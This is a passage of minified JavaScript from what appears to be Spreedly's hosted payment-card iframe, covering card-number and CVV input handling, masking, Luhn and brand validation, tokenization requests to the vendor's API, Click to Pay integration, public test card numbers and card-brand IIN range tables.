u("https://core.spreedly.com/v1/payment_methods/restricted.json",d())};e.exports={bind:function(){this.uniqueId=window.name.replace("spreedly-number-frame-",""),this.cvvWindowName="spreedly-cvv-frame-"+this.uniqueId,this.suppliedParameters={},this.numberField=document.getElementById("card_number"),this.recache=!1,this.maskInput=!1,this.numberValue="",this.cvvValue="",this.numberFormat=null,this.inputListener=this.buildInputListener(),i.addListener(this.numberField,"change",this.inputListener),i.addListener(this.numberField,"keyup",this.inputListener),i.addListener(this.numberField,"keydown",this.inputListener),this.numberLabel=document.getElementById("number_label"),i.addListener(window,"message",this.buildMessageReceivedHandler());var e=new URL(document.URL).searchParams.get("c2p-stage");if(e){var t="sandbox"===e?"https://sandbox.src.mastercard.com/srci/integration/2/lib.js":"https://src.mastercard.com/srci/integration/2/lib.js";l.loadScript(t)}this.ready()},unload:function(){i.removeListener(this.numberField,this.inputListener),i.removeListener(this.cvvField,this.cvvInputListener),i.removeListener(window,"message",this.messageHandler)},message:function(e){window.parent.postMessage(this.uniqueId+e,"*")},ready:function(){this.message("frameLoaded:")},recacheReady:function(){this.message("recacheReady")},paymentMethod:function(e,t){this.message("paymentMethod("+e+"): "+JSON.stringify(t))},recachePaymentMethod:function(e,t){this.message("recacheResult("+e+"): "+JSON.stringify(t))},errors:function(e){this.message("errors: "+JSON.stringify(e))},consoleError:function(e,t,r,n,a){var i={msg:e,url:t,line:r,col:n,error:a};this.message("consoleError: "+JSON.stringify(i))},notifyEvent:function(e,t,r){var n="";r&&document.hasFocus()?n="number":r&&this.getCvvWindow().document.hasFocus()&&(n="cvv"),this.message("notifyEvent( "+e+"): "+t+":"+n)},validate:function(){var e=this.inputProperties();e.allow_blank_name=this.suppliedParameters.allow_blank_name,e.allow_expired_date=this.suppliedParameters.allow_expired_date,this.message("validation: "+JSON.stringify(e))},basicCardNumberValidation:function(){return s.basicCardNumber(this.numberValue)},inputProperties:function(e){var t="text"===this.numberField.type&&"text"===this.cvvField.type;"maskedFormat"===this.numberFormat&&t?(this.recache||this.maskCardNumber(e),this.maskCvv(e)):(this.numberValue=this.numberField.value,this.cvvValue=this.cvvField.value=s.stripNonNumbers(this.cvvField.value));var r,n=this.cvvValue,a={};if(null!==n&&n.length>4&&(this.cvvValue=n.substring(0,4)),e&&e.target&&("card_number"===(r=e.target.id)&&(r="number"),"number"===r))if(17===e.keyCode);else if(224===e.keyCode||91===e.keyCode||93===e.keyCode);else if(39!==e.keyCode&&37!==e.keyCode){var i=46===e.keyCode||8===e.keyCode;"prettyFormat"===this.numberFormat?s.formatNumber(this.numberField,i):this.numberField.value=s.stripNonNumbers(this.numberField.value)}if(a.activeElement=r,this.recache)return a.validCvv=this.validRecacheCvv(),a.cvvLength=n.length,a.cardType=this.suppliedParameters.card_type,a.maskedNumber=this.maskedNumber,a;var o=s.stripSpaces(this.numberValue),l=s.stripSpaces(this.cvvValue);return a.cardType=s.cardType(o),a.validNumber=s.cardNumber(o,a.cardType),a.numberLength=o.length,a.validCvv=s.cvv(l,a.cardType),a.cvvLength=l.length,a.luhnValid=s.luhnCheck(o),a.iin=this.iin(a,o),this.numberField.maxLength="prettyFormat"===this.numberFormat?s.getMaxLength(a.cardType)+s.getSpacerPositions(a.cardType).length:s.getMaxLength(a.cardType),this.cvvField.maxLength=s.getCvvMaxLength(a.cardType),a},iin:function(e,t){return e.numberLength>=8&&["visa","master"].includes(e.cardType)?t.toString().substring(0,8):e.numberLength>=6?t.toString().substring(0,6):null},buildInputListener:function(){var e=this;return function(t){if("keydown"!==t.type||9===t.keyCode){var r=e.inputProperties(t);e.message("input: "+JSON.stringify(r))}}},parseResponse:function(e,t){var r=null,n=null;try{r=JSON.parse(t)}catch(r){n=[{key:"errors.unexpected_error",message:t,status:e}]}if(r&&r.errors){this.resetParameters();for(var a=0;a<r.errors.length;a++)r.errors[a].status=e;n=r.errors}return n?(this.errors(n),null):r},getToken:function(){var e=this.buildPaymentMethodBody(),t=this,r=m();i.ajax.post(r,JSON.stringify(e),(function(e,r){var n=t.parseResponse(e,r);if(n){var a=n.transaction.payment_method;t.paymentMethod(a.token,a)}}))},getTokenBasedOnC2PToken:function(){var e=this,t=JSON.parse(this.suppliedParameters.c2p_checkout_response);if(t.isTest)e.paymentMethod(t.paymentMethod.token,t.paymentMethod);else{var r=this.buildClick2PayPaymentMethodBody(t),n=m();i.ajax.post(n,JSON.stringify(r),(function(t,r){var n=e.parseResponse(t,r);if(n){var a=n.transaction.payment_method;e.paymentMethod(a.token,a)}}))}},convertTwoDigits:function(e){return e.slice(-2)},c2pNewCard:function(){var e=this,t=this,r=s.stripNonNumbers(this.numberValue),n=s.cardType(r);if("american_express"===n&&(n="amex"),this.suppliedParameters.c2p_available_card_brands.includes(n)){var a={};this.pluckWhitelistedValues(this.allowedCreditCardParams,this.suppliedParameters,a);var i=a.full_name,o=a.first_name,c=a.last_name;!i||o||c||(o=i.split(" ")[0],c=i.replace(o,"").trim()),!i&&o&&c&&(i="".concat(o," ").concat(c));var u=2===a.year.length?a.year:this.convertTwoDigits(a.year),d={primaryAccountNumber:r,panExpirationMonth:a.month,panExpirationYear:u,cardSecurityCode:this.cvvValue,cardholderFirstName:o,cardholderLastName:c};l.checkLoadState("Click2Pay").then((function(){(new window.Click2Pay).encryptCard(d).then((function(r){if(!r.error)return e.message("c2pCard: "+JSON.stringify(r)),!1;t.errors([{attribute:"c2p_checkout_with_new_card",key:"errors.c2p_checkout_with_new_card",message:r.error}])})).catch((function(e){t.errors([{attribute:"c2p_encryptCard_failed",key:"errors.c2p_checkout_with_new_card",message:e}])}))})).catch((function(){t.errors([{attribute:"c2p_was_not_instantiated",key:"errors.c2p_was_not_instantiated",message:"Click2Pay was not instantiated."}])}))}else console.error("Card brand: ".concat(n," not available"))},buildClick2PayPaymentMethodBody:function(e){var t={};return this.pluckWhitelistedValues(this.allowedCreditCardParams,this.suppliedParameters,t),t.verification_value=this.cvvValue,t.click_to_pay={flow_id:e.headers["x-src-cx-flow-id"],correlation_id:e.checkoutResponseData.srcCorrelationId,merchant_transaction_id:e.headers["merchant-transaction-id"],dpa_id:this.suppliedParameters.c2p_dpa_id,test:JSON.parse(this.suppliedParameters.c2p_is_sandbox)},{environment_key:this.suppliedParameters.environment_key,payment_method:{credit_card:t}}},buildPaymentMethodBody:function(){var e={},t={},r={};return e.number=s.stripNonNumbers(this.numberValue),e.verification_value=this.cvvValue,this.pluckWhitelistedValues(this.allowedCreditCardParams,this.suppliedParameters,e),this.pluckWhitelistedValues(this.allowedRequestParams,this.suppliedParameters,r),this.pluckWhitelistedValues(this.allowedPaymentMethodParams,this.suppliedParameters,t),t.credit_card=e,r.payment_method=t,r},setRecache:function(e){this.recache=!0,this.numberField.type="text",this.suppliedParameters.token=e,this.recacheReady()},setRecacheNumberValue:function(){var e="XXXX",t="XXXX-XXXX-XXXX-";this.suppliedParameters.last_four_digits&&(e=this.suppliedParameters.last_four_digits),"american_express"===this.suppliedParameters.card_type&&(t="XXXX-XXXXXX-X"),this.numberField.disabled=!0,this.maskedNumber=t+e,this.numberField.value=this.maskedNumber},validRecacheCvv:function(){return this.suppliedParameters.card_type?s.cvv(this.cvvValue,this.suppliedParameters.card_type):3===this.cvvField.value.length||4===this.cvvField.value.length},buildRecacheBody:function(){var e={},t={};return this.pluckWhitelistedValues(this.allowedRequestParams,this.suppliedParameters,t),e.verification_value=this.cvvValue,t.payment_method={credit_card:e},t},recacheToken:function(){var e,t=this.buildRecacheBody(),r=this,n=(e=this.suppliedParameters.token,u(o+e+"/recache.json",d()));i.ajax.post(n,JSON.stringify(t),(function(e,t){var n=r.parseResponse(e,t);if(n)if(422===e){var a={key:n.transaction.message_key,message:n.transaction.message,status:e};r.errors([a])}else{var i={token:n.transaction.payment_method.token,updated_at:n.transaction.payment_method.updated_at,verification_value:n.transaction.payment_method.verification_value};r.recachePaymentMethod(i.token,i)}}))},pluckWhitelistedValues:function(e,t,r){for(var n=0;n<e.length;n++){var a=e[n],i=t[a];void 0!==i&&(r[a]=i)}},resetForm:function(){this.resetParameters(),document.forms["number-form"].reset(),this.numberValue="",this.cvvValue="",this.cvvForm.reset()},resetParameters:function(){this.suppliedParameters={environment_key:this.suppliedParameters.environment_key}},applyStyles:function(e,t){if(void 0!==t)for(var r=t.split(";"),n=0;n<r.length;n++){var a=r[n].split(":"),s=a[1];void 0!==s&&0!==s.trim().indexOf("expression")&&i.style(e,a[0],s)}},applyPlaceholderStyles:function(e){if(""!==e.trim()){var t,r="",a=n(e.split(";"));try{for(a.s();!(t=a.n()).done;){var s=t.value,o=s.split(":"),l=i.camelize(o[0].trim().toLowerCase());i.cssProperties.includes(l)&&(r+="".concat(s,";"))}}catch(e){a.e(e)}finally{a.f()}if(""!==r){var c=this.getCvvWindow().document.styleSheets[0],u=document.styleSheets[0],d="::placeholder { ".concat(r," }");c.insertRule(d),u.insertRule(d)}}},applyPlaceholder:function(e,t){e&&"string"==typeof t&&"string"==typeof e.placeholder&&(e.placeholder=i.stripTags(t))},setParam:function(e,t){if(void 0!==e&&void 0!==t){var r=i.stripTags(e),n=i.stripTags(t);if("metadata"===r)try{n=JSON.parse(n)}catch(e){return}-1!==this.getWhitelistedParameters().indexOf(e)&&(this.suppliedParameters[r]=n),this.recache&&-1!==this.recacheParameters.indexOf(r)&&this.setRecacheNumberValue()}},focus:function(e){"number"===e?this.numberField.focus():"cvv"===e?this.cvvField.focus():"iframe"===e&&window.focus()},validTestNumber:function(e){return-1!==this.testCardNumbers.indexOf(s.stripNonNumbers(e))},validTestCvv:function(e){return-1!==this.testCvvValues.indexOf(s.stripNonNumbers(e))},setNumberValue:function(e){this.validTestNumber(e)&&(this.numberField.value=e,this.setValueMessage("number","numberSet"))},setCvvValue:function(e){this.validTestCvv(e)&&(this.cvvField.value=e,this.setValueMessage("cvv","cvvSet"))},setValueMessage:function(e,t){var r=this.inputProperties({target:{id:e}});this.message("input: "+JSON.stringify(r)),this.message(t)},setCvvWindow:function(e){var t=e||this.getCvvWindow();t.onerror=this.consoleError,this.cvvField=t.document.getElementById("cvv"),this.cvvLabel=t.document.getElementById("cvv_label"),this.cvvForm=t.document.getElementById("cvv-form"),this.cvvInputListener=this.buildInputListener(),i.addInputListener(this.cvvField,this.cvvInputListener),this.message("iframesReady")},setNumberType:function(e){"number"!==e&&"text"!==e&&"tel"!==e||(this.numberField.type=e)},setCvvType:function(e){"number"!==e&&"text"!==e&&"tel"!==e||(this.cvvField.type=e)},setLabel:function(e,t){var r=i.stripTags(t);e&&(e.innerHTML=r)},setSource:function(e){"express"===e&&(c=e,this.message("sourceSet: "+c))},setNumberFormat:function(e){"prettyFormat"===e?this.numberFormat="prettyFormat":"plainFormat"===e?this.numberFormat="plainFormat":"maskedFormat"===e&&(this.numberFormat="maskedFormat")},toggleMask:function(){"maskedFormat"===this.numberFormat?(this.numberField.value=this.numberValue,this.cvvField.value=this.cvvValue,this.numberFormat="plainFormat"):(this.numberField.value=this.numberValue.replace(/[0-9]/g,"*"),this.cvvField.value=this.cvvValue.replace(/[0-9]/g,"*"),this.numberFormat="maskedFormat")},toggleAutoComplete:function(){if("off"===this.numberField.autocomplete)return this.numberField.autocomplete="cc-number",this.cvvField.autocomplete="cc-csc",void this.message("autocomplete: on");this.numberField.autocomplete="off",this.cvvField.autocomplete="off",this.message("autocomplete: off")},setRequiredAttribute:function(e){"number"!==e?"cvv"===e&&this.cvvField.setAttribute("required",""):this.numberField.setAttribute("required","")},setTitle:function(e,t){"number"!==e?"cvv"===e&&(this.cvvField.title=i.stripTags(t)):this.numberField.title=i.stripTags(t)},setInputMode:function(e,t){var r=i.stripTags(t);["none","text","numeric","decimal","tel","search","email","url"].includes(r)&&("number"!==e?"cvv"===e&&(this.cvvField.inputMode=r):this.numberField.inputMode=r)},getCvvWindow:function(){return window.parent.frames[this.cvvWindowName]},getElement:function(e){return"number"===e?this.numberField:"cvv"===e?this.cvvField:null},spliceSlice:function(e,t,r,n){return t<0&&(t=e.length+t)<0&&(t=0),e.slice(0,t)+(n||"")+e.slice(t+r)},maskCardNumber:function(e){var t="",r=s.stripNonNumbers(this.numberField.value);if(void 0!==e&&(t=e.key),"Backspace"===t||"Delete"===t)this.numberValue=this.numberValue.substring(0,this.numberField.selectionStart)+this.numberValue.substring(this.numberField.selectionStart+1),0===this.numberField.value.length&&(this.numberValue="");else{for(var n=r.split("*"),a="",i=0,o=0;o<n.length;o++)if(""!==n[o]){a=n[o],i=o;break}this.numberValue=this.spliceSlice(this.numberValue,i,0,a)}this.numberField.value=r.replace(/[0-9]/g,"*")},maskCvv:function(e){var t="",r=s.stripNonNumbers(this.cvvField.value);if(void 0!==e&&(t=e.key),"Backspace"===t||"Delete"===t)this.cvvValue=this.cvvValue.substring(0,this.cvvField.selectionStart)+this.cvvValue.substring(this.cvvField.selectionStart+1),0===this.cvvField.value.length&&(this.cvvValue="");else{for(var n=r.split("*"),a="",i=0,o=0;o<n.length;o++)if(""!==n[o]){a=n[o],i=o;break}this.cvvValue=this.spliceSlice(this.cvvValue,i,0,a)}this.cvvField.value=r.replace(/[0-9]/g,"*")},buildMessageReceivedHandler:function(){var e=this,t=null;return function(r){var n;if("string"==typeof r.data||r.data instanceof String)if(n=r.data.match(/style\((.*)\): (.*)/i))(t=e.getElement(n[1]))?e.applyStyles(t,n[2]):"placeholder"===n[1].toLowerCase()&&e.applyPlaceholderStyles(n[2]);else if(n=r.data.match(/placeholder: (.*):(.*)/i))(t=e.getElement(n[1]))&&e.applyPlaceholder(t,n[2]);else if(n=r.data.match(/param\((.*)\): (.*)/i))e.setParam(n[1],n[2]);else if("validate"===r.data)e.validate();else if("reset"===r.data)e.resetForm();else if("toggleMask"===r.data)e.toggleMask();else if("autoComplete"===r.data)e.toggleAutoComplete();else if("setNumberRequiredAttribute"===r.data)e.setRequiredAttribute("number");else if("setCvvRequiredAttribute"===r.data)e.setRequiredAttribute("cvv");else if(n=r.data.match(/setNumberInputMode: (.*)/i))e.setInputMode("number",n[1]);else if(n=r.data.match(/setCvvInputMode: (.*)/i))e.setInputMode("cvv",n[1]);else if(n=r.data.match(/focus: (.*)/i))e.focus(n[1]);else if(n=r.data.match(/setNumberType: (.*)/i))e.setNumberType(n[1]);else if(n=r.data.match(/setCvvType: (.*)/i))e.setCvvType(n[1]);else if(n=r.data.match(/numberFormat: (.*)/i))e.setNumberFormat(n[1]);else if(n=r.data.match(/setNumber: (.*)/i))e.setNumberValue(n[1]);else if(n=r.data.match(/setCvv: (.*)/i))e.setCvvValue(n[1]);else if(n=r.data.match(/setNumberLabel: (.*)/i))e.setLabel(e.numberLabel,n[1]);else if(n=r.data.match(/setCvvLabel: (.*)/i))e.setLabel(e.cvvLabel,n[1]);else if(n=r.data.match(/setNumberTitle: (.*)/i))e.setTitle("number",n[1]);else if(n=r.data.match(/setCvvTitle: (.*)/i))e.setTitle("cvv",n[1]);else if(n=r.data.match(/setRecache: (.*)/i))e.setRecache(n[1]);else if(n=r.data.match(/source: (.*)/i))e.setSource(n[1]);else if("recache"===r.data){if(!e.recache)return void e.errors([{key:"errors.configuration",message:"iFrame is not configured for recache"}]);e.validRecacheCvv()?e.recacheToken():e.errors([{key:"errors.invalid",message:"CVV entered is not valid",attribute:"cvv"}])}else if("c2pNewCard"===r.data){if(e.recache)return void e.errors([{key:"errors.configuration",message:"iFrame is configured for recache"}]);e.basicCardNumberValidation()?e.c2pNewCard():e.errors([{key:"errors.invalid",message:"Credit card number entered is not valid",attribute:"number"}])}else if("getTokenBasedOnC2PToken"===r.data)e.getTokenBasedOnC2PToken();else if("getToken"===r.data){if(e.recache)return void e.errors([{key:"errors.configuration",message:"iFrame is configured for recache"}]);e.basicCardNumberValidation()?e.getToken():e.errors([{key:"errors.invalid",message:"Credit card number entered is not valid",attribute:"number"}])}else"triggerScriptError"===r.data&&e.consoleError("Test Error","some url","line","col","error")}},getWhitelistedParameters:function(){return this.allowedCreditCardParams.concat(this.allowedRequestParams).concat(this.recacheParameters).concat(this.allowedPaymentMethodParams).concat(this.allowedClick2PayParams)},testCardNumbers:["4111111111111111","4012888888881881","4444333322221111455","4917610000000000003","5555555555554444","2223003122003222","2720992720992729","378282246310005","6011111111111117","30569309025904","30207712915383","3569990010030400","3528327757705979","5019717010103742","5019994000124034","6759000000000000005","6799990100000000019","5062280000000002","6393889871239875","5067310000000010","5067312520593847","5067705232092752","5067705613381311","6035227716427021","5896570834189662","5895627823453005","5895627823453064","6020490000000000","5607180000000000","5607180000000001","5060990580000217499","5612330000000000412","4556761029983886","5105105105105100","371449635398431","6011000990139424","4024007101934890","4217651111111119","0911111111111111","12345678987654","4111111","41111","5186001700008785","5120350100064537","4622943127011022","373708623186001","6011208800050000"],testCvvValues:["12","123","1234","12345"],allowedCreditCardParams:["first_name","last_name","full_name","email","month","year","address1","address2","city","state","zip","country","phone_number","company","eligible_for_card_updater","shipping_address1","shipping_address2","shipping_city","shipping_state","shipping_zip","shipping_country","shipping_phone_number"],allowedRequestParams:["environment_key","nonce","timestamp","certificate_token","signature"],allowedPaymentMethodParams:["allow_blank_name","allow_expired_date","metadata"],allowedClick2PayParams:["c2p_dpa_id","c2p_is_sandbox","c2p_checkout_response","c2p_available_card_brands"],recacheParameters:["card_type","last_four_digits"],valid:s,addListener:i.addListener}},function(e,t,r){"use strict";var n=r(0)(r(33)),a=r(16).luhnCheck,i=r(38).naranjaCheck,s=r(39).creditelCheck,o=r(40).nonzeroCheck,l=new Date,c=l.getFullYear()%100,u=r(17),d=r(41),m=r(42),p=r(43),h=u(["visa","master","american_express","diners_club","discover","jcb","maestro","maestro_no_luhn","elo","carnet","dankort","alelo","cabal","naranja","unionpay","alia","creditel","confiable","synchrony","routex","mada","passcard","edenred","anda","tarjeta_d","sodexo","sodexo_no_luhn","panal","verve","tuya","uatp","patagonia_365","tarjeta_sol","tarjeta_unica","consumax","tarjeta_fertil","favacard","elebar","tarjeta_axis","tarjeta_plan_platino","tarjeta_fiel","copeplus","tarjeta_credimas","tarjeta_local","tarjeta_sucredito","sidecreer","cliper","centrocard"]);function f(e){var t=[];if(!function(e){return"string"==typeof e||e instanceof String}(e))return[];if(0===e.length)return h.map((function(e){return u(v(e))}));h.forEach((function(r){var n=v(r);p(e,n,t)}));var r=m(t);return r?[r]:t}function v(e){return d[e]}function g(e){return e&&d[e]?d[e].lengths:0}function y(e){if(e&&d[e])return d[e].code.sizes}var b=function(e){return e?Math.max.apply(Math,(0,n.default)(g(e))):["19"]},C=function(e){return"american_express"===e?[4,11]:[4,9,14]};e.exports={luhnCheck:a,naranjaCheck:i,creditelCheck:s,nonzeroCheck:o,getMaxLength:b,getCvvMaxLength:function(e){return e?Math.max.apply(Math,(0,n.default)(y(e))):["4"]},getSpacerPositions:C,dateRanges:{month:[1,12],year:[c,c+50]},cardType:function(e){return e&&1===f(e).length?f(e)[0].type:null},stripSpaces:function(e){return e.replace(/-/g,"").replace(/ /g,"")},stripNonNumbers:function(e){return e.replace(/[^0-9\*]/g,"")},valid:function(e,t){if(!e)return!1;if(!t)return!1;switch(t){case"naranja":return i(e);case"creditel":return s(e);case"passcard":case"edenred":return o(e,t);case"alia":case"confiable":case"maestro_no_luhn":case"sodexo_no_luhn":case"tarjeta_unica":case"consumax":case"tarjeta_fertil":case"tarjeta_axis":case"cliper":return!0;default:return a(e)}},cardNumber:function(e,t){return!!e&&(e=this.stripSpaces(e),!(!g(t)||-1===g(t).indexOf(e.length)||!this.valid(e,t)))},basicCardNumber:function(e){if(!e)return!1;e=this.stripSpaces(e);var t=this.cardType(e);return this.valid(e,t)&&e.length>=13&&e.length<=19},cvv:function(e,t){return!(!e||!t)&&(y(t).indexOf(e.length)>=0&&/^\d+$/.test(e))},_twoDigitDateField:function(e,t){return!!(e&&2===e.length&&Number(e)&&e>=this.dateRanges[t][0]&&e<=this.dateRanges[t][1])},expDate:function(e,t){var r=this._twoDigitDateField(e,"month"),n=this._twoDigitDateField(t,"year");return!(!r||!n)&&(t!==c||e>=l.getMonth())},fullName:function(e){return!!e&&(!!e&&e.length>2)},formatNumber:function(e,t){if(e.setSelectionRange&&("text"===e.type||"tel"===e.type)){var r=e.selectionStart,n=e.value,a=n.substring(0,r).match(/[^0-9\*]/g);a&&(r-=a.length);var i=" ";-1!==n.indexOf("-")&&(i="-"),n=this.stripNonNumbers(n);var s=this.cardType(n),o=b(s),l=C(s);n.length>o&&(n=n.substring(0,o));var c=r;c>o&&(c=n.length);for(var u=0;u<l.length;u++){var d=l[u];n.length>=d&&(d<=c&&(c+=1),n=String([n.slice(0,d),n.slice(d)].join(i)))}e.value=n,t&&-1!==l.indexOf(c-1)&&(c-=1),e.setSelectionRange(c,c)}}}},function(e,t,r){var n=r(34),a=r(35),i=r(36),s=r(37);e.exports=function(e){return n(e)||a(e)||i(e)||s()},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){var n=r(15);e.exports=function(e){if(Array.isArray(e))return n(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){var n=r(15);e.exports=function(e,t){if(e){if("string"==typeof e)return n(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";var n=r(16).luhnCheck;e.exports={naranjaCheck:function(e){if(n(e))return!0;var t=e.split("").map(Number),r=11-[4,3,2,7,6,5,4,3,2,7,6,5,4,3,2].map((function(e,r){return[e,t[r]]})).map((function(e){return e[0]*e[1]})).reduce((function(e,t){return e+t}))%11;return(r>9?0:r)===t[15]}}},function(e,t,r){"use strict";e.exports={creditelCheck:function(e){var t=e.split("").map(Number);return[5,4,3,2,1,9,8,7,6,5,4,3,2,1,9].map((function(e,r){return[e,t[r]]})).map((function(e){return e[0]*e[1]})).reduce((function(e,t){return e+t}))%10===t[15]}}},function(e,t,r){"use strict";
/**
 * Luhn algorithm in JavaScript: validate credit card number supplied as string
 *
 * @license WTFPL (http://www.wtfpl.net/txt/copying)
 * @author ShirtlessKirk. Copyright (c) 2012.
 */var n;e.exports={nonzeroCheck:(n=[0,2,4,6,8,1,3,5,7,9],function(e){if(isNaN(e))return!1;for(var t,r=e.length-1,a=0,i=0;r;)t=parseInt(e.charAt(--r),10),i+=(a^=1)?n[t]:t;return i&&i%10!=0&&(10-i%10)%10===parseInt(e[e.length-1])})}},function(e,t,r){"use strict";e.exports={visa:{name:"Visa",type:"visa",patterns:[4],lengths:[13,16,18,19],code:{name:"CVV",sizes:[3]}},master:{name:"Mastercard",type:"master",patterns:[[51e4,559999],[222100,272099],605272,606282,637095,637568,[637599,637600],637609],lengths:[16],code:{name:"CVC",sizes:[3]}},american_express:{name:"American Express",type:"american_express",patterns:[34,37],lengths:[15],code:{name:"CID",sizes:[3,4]}},diners_club:{name:"Diners Club",type:"diners_club",patterns:[[300,305],36,38,39,3095],lengths:[14,16],code:{name:"CVV",sizes:[3]}},discover:{name:"Discover",type:"discover",patterns:[6011,65,64],lengths:[14,16,19],code:{name:"CID",sizes:[3]}},confiable:{name:"Confiable",type:"confiable",patterns:[560718],lengths:[16],code:{name:"CVV",sizes:[3]}},jcb:{name:"JCB",type:"jcb",patterns:[[3528,3589],[3088,3094],[3096,3102],[3112,3120],[3158,3159],[3337,3349]],lengths:[16],code:{name:"CVV",sizes:[3]}},maestro:{name:"Maestro",type:"maestro",patterns:[[500032,500033],500055,500057,505616,[501015,501016],501018,[501020,501021],[501023,501029],[501038,501041],501043,501045,501047,501049,501051,[501053,501058],[501060,501063],[501066,501067],501072,501075,501083,501087,501089,[501091,501092],501095,[501104,501105],[501104,501105],[501107,501109],501500,501623,[501800,501899],[502e3,502099],502113,502120,502121,502301,503175,503337,503645,503670,[503800,503899],504310,504338,504363,504533,504587,504620,504738,504781,504910,507001,507002,507004,507082,507090,560014,560565,561033,[561200,561269],[561271,561299],[561320,561356],572402,572610,572626,576904,578614,581149,[581700,581751],[581753,581800],585274,585697,586509,588729,588792,589244,[589300,589399],589407,589471,589605,589633,589647,589671,589916,[589998,591259],590043,590206,590263,590265,590278,590361,590362,590379,590393,590590,591235,[591261,596770],[596772,598744],[598746,599999],[600297,600314],[600316,600335],[600337,600362],[600364,600382],601070,[601232,601254],[601256,601276],601452,601628,601638,[601640,601652],[601689,601700],[602011,602048],602050,602648,603326,603326,603450,603689,604983,606126,608710,627399,627453,627454,627973,[630400,630499],636117,636380,636422,636502,636639,637046,637529,637568,637600,637756,[639e3,639099],639229,[67e4,679999],690032],lengths:[12,13,14,15,16,17,18,19],code:{name:"CVC",sizes:[3]}},maestro_no_luhn:{name:"Maestro",type:"maestro_no_luhn",patterns:[501080,501081,501082],lengths:[12,13,14,15,16,17,18,19],code:{name:"CVC",sizes:[3]}},dankort:{name:"Dankort",type:"dankort",patterns:[5019],lengths:[16],code:{name:"CVV",sizes:[3]}},carnet:{name:"Carnet",type:"carnet",patterns:[286900,502275,606333,627535,636318,636379,639388,639484,639559,50633601,50633606,58877274,62753500,60462203,60462204,588772,[506199,506499]],lengths:[16],code:{name:"CVV",sizes:[3]}},elo:{name:"Elo",type:"elo",patterns:[[506707,506708],506715,[506717,506722],506724,[506726,506736],506739,[506741,506743],[506745,506747],506753,[506774,506776],506778,[509e3,509007],[509009,509014],[509020,509030],[509035,509042],[509044,509089],[509091,509101],[509104,509807],[509831,509877],[509897,509900],[509918,509964],[509971,509986],[509995,509999],627780,636368,[650031,650033],[650035,650051],[650057,650081],[650406,650439],[650485,650504],[650506,650538],[650552,650598],[650720,650727],[650901,650922],650928,[650938,650939],[650946,650978],[651652,651704],[655e3,655019],[655021,655057]],lengths:[16],code:{name:"CVE",sizes:[3]}},alelo:{name:"Alelo",type:"alelo",patterns:[[506699,506704],506706,[506713,506714],506716,[506749,506750],506752,[506754,506756],[506758,506764],506767,[506770,506771],506773,[509015,509019],[509880,509882],[509884,509885],509887,[509987,509992]],lengths:[16],code:{name:"CVV",sizes:[3]}},cabal:{name:"Cabal",type:"cabal",patterns:[[60420100,60440099],[58965700,58965799],[60352200,60352299],[65027200,65027299],65008700,[6509e4,65090099]],lengths:[16],code:{name:"CVV",sizes:[3]}},naranja:{name:"Naranja",type:"naranja",patterns:[589562],lengths:[16],code:{name:"CVV",sizes:[3]}},creditel:{name:"Creditel",type:"creditel",patterns:[601933],lengths:[16],code:{name:"CVV",sizes:[3]}},unionpay:{name:"UnionPay",type:"unionpay",patterns:[62e6,62178570,[62212600,62379699],[624e5,62699999],[6282e4,62889999],[81e6,81099999],[811e5,81319999],[8132e4,81519999],[8152e4,81639999],[8164e4,81719999]],lengths:[16,17,18,19],code:{name:"CVV",sizes:[3]}},alia:{name:"Alia",type:"alia",patterns:[504997,505878,601030,601073,505874],lengths:[16],code:{name:"CVV",sizes:[3]}},synchrony:{name:"Synchrony",type:"synchrony",patterns:[700600],lengths:[16],code:{name:"CVV",sizes:[3]}},routex:{name:"Routex",type:"routex",patterns:[700674,700676,700678],lengths:[18,19],code:{name:"",sizes:[0]}},mada:{name:"Mada",type:"mada",patterns:[504300,506968,508160,585265,588848,588850,588982,588983,589005,589206,604906,605141,636120,[968201,968209],968211],lengths:[16],code:{name:"CVV",sizes:[3]}},passcard:{name:"Passcard",type:"passcard",patterns:[628026],lengths:[16],code:{name:"CVV",sizes:[4]}},edenred:{name:"Edenred",type:"edenred",patterns:[637483],lengths:[16],code:{name:"CVV",sizes:[3]}},anda:{name:"Anda",type:"anda",patterns:[603199],lengths:[16],code:{name:"CVV",sizes:[3]}},tarjeta_d:{name:"Tarjeta_d",type:"tarjeta_d",patterns:[601828],lengths:[16],code:{name:"",sizes:[0]}},sodexo:{name:"Sodexo",type:"sodexo",patterns:[606071,603389,606070,606069,606068,600818,60607601,60607607,60894400,60894410,60894420,60607606],lengths:[16],code:{name:"CVV",sizes:[3]}},sodexo_no_luhn:{name:"Sodexo",type:"sodexo_no_luhn",patterns:[505864,505865],lengths:[16],code:{name:"CVV",sizes:[3]}},panal:{name:"Panal",type:"panal",patterns:[602049],lengths:[16],code:{name:"CVV",sizes:[3]}},verve:{name:"Verve",type:"verve",patterns:[506099,506101,506103,[506111,506114],506116,506118,506124,506127,506130,[506132,506139],506141,506144,[506146,506152],[506154,506161],[506163,506164],506167,[506169,506198],[507865,507866],[507868,507872],[507874,507899],[507901,507909],[507911,507919],507921,[507923,507925],[507927,507962],507964,627309,627903,628051,636625,637058,637634,639245,639383],lengths:[16,18,19],code:{name:"CVV",sizes:[3]}},tuya:{name:"Tuya",type:"tuya",patterns:[588800],lengths:[16],code:{name:"CVV",sizes:[3]}},uatp:{name:"UATP",type:"uatp",patterns:[1],lengths:[15],code:{name:"",sizes:[0]}},patagonia_365:{name:"Patagonia 365",type:"patagonia_365",patterns:[504656],lengths:[16],code:{name:"CVV",sizes:[3]}},tarjeta_sol:{name:"Tarjeta Sol",type:"tarjeta_sol",patterns:[504639],lengths:[16],code:{name:"CVV",sizes:[3]}},tarjeta_unica:{name:"Tarjeta 